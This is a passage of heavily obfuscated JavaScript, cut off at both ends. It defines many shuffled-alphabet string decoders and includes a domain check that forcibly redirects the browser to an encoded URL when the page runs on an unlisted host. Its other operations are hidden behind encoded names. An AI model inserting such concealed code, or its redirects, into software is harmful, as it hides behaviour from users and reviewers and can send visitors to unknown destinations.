__TextDecoder="(3#*25%~f=k\"A6zO?d1t7FLKBvEXuIUS|[.op&C$MmxaQ!jcY]:_DTgZ4y;W9N+HRsVJ8/Pe@><h0{w`in,b)Glrq^}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr;function o9Jlo1(__globalObject){var __TextDecoder="moGAHl,|1j_`}w3a4rhn0S*u2>!.p)6=8UN<KV$LR{:]I(\"MOvW#;&x/ZJq95B?~ey%YkQFz[gs^ctdEb@C7i+fXDPT",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Uint8Array=__globalObject([I0OCjUb[31],c5JNF6(112),c5JNF6(113)]),__Buffer="");try{function y6uFrk(__globalObject){var __TextDecoder="LxoNiFVCh|HJtEX_=M}k<GUgj$y\"K3:?2[p9/;Y0qZA!f)(rROc>^P{#IT~7lQDz6`%w*S51ms4ebdav+W.B8n]u,@&",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==silhGmM(I0OCjUb[18])&&typeof location!==silhGmM(I0OCjUb[18])&&location[__TextDecoder]){function wOPXyb(__globalObject){var __TextDecoder="7ocrATgE1z5I9dnp|`{F3?]iB/,Sb+OXZKxG%lW^aQJ_kjewD8!CP6uHLR2y~&*M\"$4=h#:;}qmfs<(.Y@0t[U)>VvN",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OtjA3j(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=wOPXyb(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===OtjA3j(115)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(Olyb5P){}__Array=[c5JNF6(116),c5JNF6(117)+c5JNF6(118)+"om"];for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var RlTWoc=__Array[utf8ArrayToStr];if(!RlTWoc)continue;if(__Buffer===RlTWoc)return I0OCjUb[19];if(__Buffer.length>RlTWoc.length&&__Buffer.slice(-(RlTWoc.length+I0OCjUb[1]))==I0OCjUb[33]+RlTWoc)return I0OCjUb[19]}if(typeof window===c5JNF6(119))return I0OCjUb[19];try{function WOmx4N(__globalObject){var __TextDecoder="PApkINZHcmDfeUajOXiF7uG4RQ6BJ/[(;8hCWv%KVg~+1ES#)*nT\"@{$}qsylYoL>d,Mrzt^!2?:x]9w&0`_5|<.3=b",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof top!==dkUN1V(I0OCjUb[20])&&typeof top.location!==dkUN1V(I0OCjUb[20])){function uVCRst(__globalObject){var __TextDecoder=">jMPTcWnL?mVf7\"U9(|AqNr,BoCgx<p[#O*u3Gz!l`%:b/v5a$^8;~w2JyI=]d6Y&)@{QSh+F0DE_.4X}ZRtkKisHe1",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function OddD2fe(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=uVCRst(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=OddD2fe(121)}else if(typeof location!==dkUN1V(I0OCjUb[20])){function h_1loht(__globalObject){var __TextDecoder="5XfLSVJlZTd=RFM]0Kk)\"gQyBjh6{nO/DbC!sU4H9#Po$<;W[A3mIeiE7p>:+xtwG^(*zr&%8@12N|?_v~q`u,caY.}",__Uint8Array,__Buffer,__Array,o9Jlo1,c5JNF6,y6uFrk,silhGmM;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(silhGmM=I0OCjUb[0];silhGmM<__Buffer;silhGmM++){var wOPXyb=__TextDecoder.indexOf(__Uint8Array[silhGmM]);if(wOPXyb===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=wOPXyb}else{PSGdB_u(y6uFrk+=wOPXyb*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){__Array.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(__Array)}function iG0HeO7(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=h_1loht(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=iG0HeO7(122)}}catch(Olyb5P){}return I0OCjUb[21]}catch(Olyb5P){return I0OCjUb[21]}}(),this[I0OCjUb[22]](__Buffer(123),__Buffer(124),this[__Buffer(125)]),this[__Buffer(126)]())}else{function __Array(__globalObject){var __TextDecoder="RAB5xFH(&VhgcJCrfeXEINZtpLla3P#MGkTvi=.QuYzSoD7j6dn*[;)4KqmW9U1ws,O8@>:!/%\"0{`_+]}~^2|<?y$b",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function utf8ArrayToStr(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}this[I0OCjUb[22]](utf8ArrayToStr(I0OCjUb[23]),utf8ArrayToStr(I0OCjUb[24]),this[utf8ArrayToStr(129)])}PSGdB_u(this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(131),this[__TextDecoder(132)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(133),this[__TextDecoder(134)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(135),this[__TextDecoder(136)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(137),this[__TextDecoder(138)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[25]),__TextDecoder(139),this[__TextDecoder(140)]),this[I0OCjUb[22]](__TextDecoder(141)+__TextDecoder(142)+__TextDecoder(143),this[__TextDecoder(144)]),this[I0OCjUb[22]](__TextDecoder(I0OCjUb[26]),this[__TextDecoder(I0OCjUb[26])]),this[I0OCjUb[22]](__TextDecoder(146),this[__TextDecoder(147)]));if(this[__TextDecoder(I0OCjUb[36])][__TextDecoder(149)](__TextDecoder(150))[__TextDecoder(151)](I0OCjUb[68])==__TextDecoder(152)){function o9Jlo1(__globalObject){var __TextDecoder="uNGlIscrYOSKT8!vQ@aWi1#ZRf;wJ?^>]Fg<%)EP4VMD\"bk&doHyhp~9t[C3:`_.*7Bx{qUm(|26A=X$/n}j,+Lz0e5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;function c5JNF6(__globalObject){var __Uint8Array="4HdU9|v$5@`cC.j/6F!k?3)YKL{x;&[TVR+O>Ayi:\"%<fNpMGPEoZIwS#0t~ga,rln7=QDWu]Je2B18sh(}Xqbz_^m*",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),y6uFrk(154)]),__Array="");try{function silhGmM(__globalObject){var __Uint8Array="7YBHEOcZbqgnhSJDaPWklQidpL2)M$+;(Reu/AV9Ct5Fm%IU]sGjvTf6zK,orNxX\"?!~0*:_&.w[^@=3#4|`>18{}<y",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function wOPXyb(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=silhGmM(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(typeof window!==wOPXyb(I0OCjUb[32])&&typeof location!==wOPXyb(I0OCjUb[32])&&location[__Uint8Array]){function OtjA3j(__globalObject){var __Uint8Array="xEIOiQ4<rY?hz/$vy]G|+lX)m&B!JMptTVjo;s8L=*#uHPZC\"dc6@R7_%0SD}q1bN5^(f~F2[`nUkK>eaW:g3,9w.A{",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Olyb5P(156)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(RlTWoc){}utf8ArrayToStr=[y6uFrk(157),y6uFrk(158)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var WOmx4N=utf8ArrayToStr[o9Jlo1];if(!WOmx4N)continue;if(__Array===WOmx4N)return I0OCjUb[19];if(__Array.length>WOmx4N.length&&__Array.slice(-(WOmx4N.length+I0OCjUb[1]))==I0OCjUb[33]+WOmx4N)return I0OCjUb[19]}if(typeof window===y6uFrk(I0OCjUb[34]))return I0OCjUb[19];try{if(typeof top!==y6uFrk(I0OCjUb[34])&&typeof top.location!==y6uFrk(I0OCjUb[34])){function dkUN1V(__globalObject){var __Uint8Array="ymqljiHeSGodTDf&.~Xxw;]CYk!B1vZ4z)u?^=FOtrE`VbKsP3h@:n8,+<A[6J|MI\"20aL%>}{(R_$W#c7*9g5UNQp/",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function uVCRst(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=dkUN1V(sBlLgC[__globalObject])}return yImvTs[__globalObject]}top.location.href=uVCRst(160)}else if(typeof location!==y6uFrk(I0OCjUb[34])){function OddD2fe(__globalObject){var __Uint8Array="Bf:=DdU\"9_L~)u%$}lIOwXc.zy/pPVZ{aKErT5(#R*+YHxF1Gh,m6S>3&4MbiAg]sq?Nkv<tj|o@n0;2^[WJQ`C87e!",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function h_1loht(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OddD2fe(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=h_1loht(161)}}catch(RlTWoc){}return I0OCjUb[21]}catch(RlTWoc){return I0OCjUb[21]}}(),this[c5JNF6(I0OCjUb[35])]=this[c5JNF6(163)][c5JNF6(164)](c5JNF6(165)),this[c5JNF6(166)]=ips[c5JNF6(167)](c5JNF6(168)+this[c5JNF6(I0OCjUb[35])]))}else{function y6uFrk(__globalObject){var __TextDecoder="uMAEqPK8JB!>0snD:=XO6|peIk]HvC/U2gf+;7T.bh^*%Fo)ca}y<`RY{xGiz&jZ15d3(t@#?9\"WQ_NrmS~wL$[l4,V",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var silhGmM=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(silhGmM===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=silhGmM}else{PSGdB_u(c5JNF6+=silhGmM*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function silhGmM(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=y6uFrk(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(this[silhGmM(169)]=this[silhGmM(170)][silhGmM(171)](silhGmM(172)),this[silhGmM(173)]=ips[silhGmM(174)](silhGmM(175)))}PSGdB_u(this[__TextDecoder(I0OCjUb[37])]=this[__TextDecoder(I0OCjUb[36])][__TextDecoder(I0OCjUb[59])](__TextDecoder(178)),this[__TextDecoder(179)+__TextDecoder(180)][__TextDecoder(181)](""));if(!this[__TextDecoder(I0OCjUb[38])][__TextDecoder(183)]){this[__TextDecoder(I0OCjUb[37])][__TextDecoder(184)](__TextDecoder(185),__TextDecoder(186))}if(this[__TextDecoder(I0OCjUb[38])][__TextDecoder(I0OCjUb[39])]>I0OCjUb[0]){function wOPXyb(__globalObject){var 